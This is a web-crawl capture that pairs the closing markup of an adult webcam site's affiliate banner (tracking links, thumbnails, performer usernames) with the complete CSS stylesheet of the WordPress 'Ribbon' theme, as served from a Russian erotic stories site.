                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Koketka">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ad/3bf/320/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg"
                       data-video-src="https://vthumb70.bcvcdn.com/stream_Koketka"
                       data-image-player-src="https://v.bngdin.com/stream_Koketka"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Koketka                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Julesxlove">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0e3/3a4/0b5/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0e3/3a4/0b5/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg"
                       data-video-src="https://vthumb-us79.bcvcdn.com/stream_Julesxlove"
                       data-image-player-src="https://v.bngdin.com/stream_Julesxlove"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Julesxlove                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://pornorasskazov.ru/wp-content/themes/ribbon/style.css
body_size: 7243
content:
/*
Theme Name: Ribbon
Theme URI: http://mythemeshop.com/themes/ribbon
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Ribbon is a traditional, responsive WordPress magazine theme that is perfect for niche blogs with a lot of content to show off. And it’s 100% free!
Version: 1.0.2
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    font-size: 14px;
    line-height: 23px;
    font-family: Helvetica, arial, sans-serif;
    color: #555555;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
    font-family: 'Monda', sans-serif;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h2 {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: -1px;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #EA141F;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #EA141F }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 1050px;
    margin: 0 auto;
    max-width: 100%;
}
#page, .container {
    max-width: 1050px;
    min-width: 240px;
    overflow: visible;
}
.single .article { background: #fff }
.main-header .container { max-width: 100% }
#page {
    padding-top: 45px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    max-width: 1050px;
    margin: 0 auto;
    padding: 20px 0 12px 0;
    min-height: 80px;
    overflow: hidden;
}
#header h1, #header h2 {
    font-size: 44px;
    display: inline-block;
    line-height: 1;
    margin: 23px 0 0;
}
#logo a {
    text-transform: none;
    color: rgb(77, 77, 77);
}
.widget-header {
    float: right;
    max-width: 76%;
}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    background: #364956;
    display: block;
    clear: both;
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    min-height: 45px;
}
.secondary-navigation ul li { }
.secondary-navigation a {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    text-align: left;
    text-decoration: none;
    padding: 0 20px;
    height: 45px;
    line-height: 45px;
    font-family: 'Monda', sans-serif;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: 0;
}
#navigation {
    margin: 0 auto 0;
    font-size: 13px;
    float: left;
    width: 100%;
}
.secondary-navigation a:hover {
    color: #fff;
}
#navigation select { display: none }
#navigation ul {
    max-width: 1050px;
    width: 100%;
    margin: 0 auto;
}
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    width: 100%;
}
#navigation ul ul {
    position: absolute;
    width: 190px;
    padding: 20px 0 0 0;
    padding-top: 0px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border: 1px solid #ccc;
}
#navigation ul ul a {
    color: #555555;
    font-weight: normal;
}
#navigation ul ul li {
    padding: 0;
    background: #fff;
}
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    position: relative;
    width: 134px;
    margin-left: 8px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-bottom: 1px solid #ccc;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -1px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 68.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.single #content_box { border: 1px solid #ccc }
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    padding: 22px 4%;
    float: left;
    width: 92%;
}
.single_page {
    background-color: white;
    padding: 22px;
}
.post-content {
    padding-top: 15px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 0;
}
.post-single-content {
    font-size: 14px;
    line-height: 22px;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a {
    color: #fff;
    padding: 5px 12px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    font-family: 'Monda', sans-serif;
}
.readMore a:hover {
    color: #fff;
    background: #222222;
}
.ss-full-width {
    background: white;
    padding: 20px;
    margin-bottom: 30px;
    overflow: hidden;
    border: 1px solid #CDCDCD;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    background-color: #fff;
    padding: 20px;
    width: auto;
    border: 1px solid #cdcdcd;
}
.wp-post-image { float: left }
.advanced-recent-posts .wp-post-image { min-width: 65px }
.featured-thumbnail {
    max-width: 580px;
    float: none;
    width: 100%;
}
#featured-thumbnail {
    float: left;
    max-width: 150px;
    width: 22%;
    padding-right: 1.7em;
}
.home_page .featured-thumbnail { max-width: 150px }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
    margin-top: 5px;
}
.title {
    margin-bottom: 5px;
    margin-top: 15px;
    font-size: 24px;
    line-height: 28px;
    clear: both;
    letter-spacing: -1px;
}
.single-title {
    float: left;
    padding: 0 0 0 0;
    font-size: 32px;
    line-height: 1.4;
}
.title a { color: #000 }
.page h1.title { margin-bottom: 0; margin-top: 0;}
.post-info {
    display: block;
    font-size: 13px;
    color: #999999;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header { margin-bottom: 15px }
article header {
    margin-bottom: 25px;
    float: left;
    width: 100%;
}
.single_post header { margin-bottom: 10px }
.post-info a { color: #000 }
.hp_meta {
    width: auto;
    float: left;
}
.hp_meta span {
    display: inline-block;
    height: 22px;
    float: left;
}
.author_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) 0 4px no-repeat;
    margin-right: 7px;
}
.cat_mt .mt_icon {
    width: 17px;
    background: url(images/meta.png) -20px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.comment_mt .mt_icon {
    width: 20px;
    background: url(images/meta.png) -38px 4px no-repeat;
    margin-right: 7px;
    margin-left: 10px;
}
.post-date-ribbon {
    width: 100px;
    height: 25px;
    text-align: center;
    line-height: 25px;
    color: #fff;
    font-size: 12px;
    margin-top: -30px;
    position: relative;
}
.single_post .post-date-ribbon { margin-top: -32px }
.corner {
    position: absolute;
    left: -10px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 10px 10px;
    border-color: transparent transparent #00aaff transparent;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 0.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 330px;
    padding: 0;
}
#tabber .inside {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    margin-top: 0;
    padding: 0 0 25px;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none repeat scroll 0 0 transparent;
    border-bottom: medium none;
    color: #FFFFFF;
    cursor: pointer;
    display: inline;
    float: left;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    width: 50%;
}
#tabber .tabs a { width: 100% !important }
#tabber .tabs a.selected { width: 98.6% !important }
#tabber ul.tabs li a {
    border-bottom: 1px solid #cccccc;
    color: #999999;
    display: block;
    float: left;
    line-height: 37px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
    width: 80.5%;
    height: 37px;
}
#tabber .tabs a.selected {
    border: 1px solid #cccccc;
    border-bottom: none;
}
#tabber ul.tabs li a.selected {
    background: #fff;
    margin: 0;
    color: #444;
    text-decoration: none;
    line-height: 38px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #fff;
    width: 80.5%;
    line-height: 37px;
    text-align: center;
}
#tabber ul.tabs li a:hover {
    color: #000;
    text-decoration: none;
}
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li:first-child { padding-top: 10px !important }
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
    margin-right: 0.8em !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 0;
    color: #919191;
}
#tabber .inside li div.info .entry-title a { color: #696868 }
#tabber .inside li div.info .entry-title a:hover { }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 12px;
    color: #999;
}
#tabber .inside li .meta b {
    font-weight: normal;
    color: #999 !important;
}
#tabber .inside li .meta span {
    padding: 1px;
    height: 1px;
    margin-right: 5px;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Popular Posts ]---------------------------*/
.popular-posts .wp-post-image {
    width: 50px;
    height: 50px;
    margin-top: 3px!important;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { }
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 3% 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform {
    float: left;
    padding: 1.2% 0 0;
}
nav #searchform fieldset {
    padding: 5px 0;
    border: 0;
}
#searchform fieldset { float: left }
.widget-sidebar #searchform { padding: 0 !important }
#searchform input { border: 0 }
#searchform #s {
    border: 1px solid #cccccc;
    border-right: none;
}
#searchform input[type="submit"] {
    color: #fff;
    height: 37px;
    padding-bottom: 0;
    padding-top: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    width: 29.6%;
}
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.sidebar_list li:first-child { padding-top: 0!important }
.main-header #s {
    width: 150px;
    border: none !important;
    color: #fff !important;
}
#s {
    width: 70%;
    background-color: #fff;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 0;
    text-indent: 10px;
}
.sidebar input[type="submit"] {
    width: 22%;
    padding: 0;
}
.sidebar #searchform { width: 100% }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
#searchform input[type="submit"]:hover { background: #222 }
.breadcrumb {
    line-height: 24px;
    margin-top: 20px;
}
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 28.6%;
    max-width: 300px;
    line-height: 20px;
}
.sidebar.c-4-12 a { color: #555 }
.widget {
    margin-bottom: 20px;
    overflow: hidden;
}
#sidebars .widget { padding: 0px }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    list-style-type: square;
    margin-left: 15px;
    margin-bottom: 7px;
}
#content_box h3, .widget h3 {
    font-size: 22px;
    font-weight: bold;
    line-height: 18px;
    margin: 5px 0 15px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 1050px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget a { color: #E2E2E2 }
footer .widget li a:hover { color: #fff }
footer {
    position: relative;
    overflow: hidden;
    background: #364956;
}
footer .container { }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 10px;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    font-size: 20px;
    padding-bottom: 15px;
    color: #fff;
}
.footer-widgets .last { }
.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}
.f-widget .advanced-recent-posts a { color: #fff }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid rgba(0, 0, 0, 0.12);
    color: #979494;
}
#copyright-note {
    width: 1050px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#copyright-note a { color: #CFCFCF }
#copyright-note a:hover { color: #fff }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 0px;
    clear: both;
    float: left;
    padding: 0 4% 3%;
}
.postauthor p {
    padding-top: 0px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 18px !important;
    margin: 0;
    color: #444;
}
.relatedthumb img {
    width: 200px;
    height: 125px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 30.2%;
    float: left;
    list-style: none;
    margin-right: 4.6%;
    min-height: 100px;
}
.related-posts a {
    display: block;
    width: 100%;
    color: #666;
}
.rp_title {
    width: 100%;
    padding-top: 10px;
    float: left;
}
.rthumb {
    float: left;
    margin-right: 0;
    width: 100%;
    display: block;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 0;
    padding: 0 4% 3%;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    text-transform: capitalize;
    font-weight: bold;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
.inside .left { margin-left: 1em }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 2px 10px;
    border-top: 1px solid #CACACA!important;
    border-left: 3px solid #00A8FF;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #E9E9E9;
    color: #615F5F;
    border-right: 1px solid #CACACA!important;
    border-bottom: 1px solid #CACACA!important;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 { padding-top: 10px }
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
}
.remove_marg_ad300 { margin-bottom: 0 }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
}
#wp-calendar th {
    padding: 10px 0;
    text-align: center;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #473636;
    font-weight: bold;
    overflow: hidden;
    float: left;
    margin-left: 4%;
    width: 96%;
    background: #fff;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0 4% 20px 4%;
    background-color: #fff;
    float: left;
    clear: both;
    width: 92%;
}
#commentsAdd {
    padding: 0 4% 3%;
    background-color: #fff;
    width: 92%;
    float: left;
    clear: both;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    color: #999999;
    font-size: 13px;
    font-style: italic;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #F4F4F4;
    background: #fff;
    font-size: 14px;
    float: left;
    clear: both;
    max-width: 85%;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
}
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
#cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 16px;
    text-align: center;
    color: #fff;
    width: 143px;
    height: 34px;
    text-decoration: none;
    float: left;
    cursor: pointer;
    display: inline-block;
    border: none;
    padding: 0;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 10px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-top: 1px solid #CCCCCC;
    padding: 15px 0;
}
.commentContainer {
    padding-top: 10px;
    padding-bottom: 10px;
    float: left;
    width: 100%;
}
.children .commentCInner {
    width: 95%;
    float: right;
}
.children .children .commentCInner { width: 90% }
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
}
.fn a { color: #473636 }
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.reply {
    overflow: hidden;
    width: auto;
    float: left;
}
.reply a {
    padding: 0 5px;
    font-size: 13px;
    font-style: italic;
}
.reply a:hover { color: #222 }
.commentlist .children {
    margin-left: 13%;
    margin-bottom: 0;
    margin-top: 15px;
    float: left;
    width: 87%;
}
.commentlist .children li {
    margin-bottom: 10px;
    padding-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    margin-top: 18px;
    font-size: 18px;
    margin: 15px 0 0 0;
    padding: 0 0 20px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 96.4%;
    font-family: inherit;
    border: 1px solid #BEBEBE;
    background: #fff;
    font-size: 14px;
    padding: 5px 10px 10px 10px;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    float: left;
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    display: none;
    color: red;
    float: left;
    font-size: 18px;
    padding: 5px;
    padding-top: 9px;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
.form-allowed-tags { display: none }
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-right: 8px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 10px 14px;
    border: 1px solid #ccc;
}
.pagination a, .pagination2 {
    border: 1px solid #ccc;
    background: #fff;
    margin: 0 1px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #555;
    padding: 10px 14px;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top { float: right }
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous { float: left }
.nav-next { float: right }
.nav-previous a, .nav-next a {
    color: #979494;
    border: 1px solid #CCCCCC;
    padding: 5px 13px;
    background: #fff;
}
.nav-previous a:hover, .nav-next a:hover {
    color: #fff !important;
}
.comment_text_area { overflow: hidden }
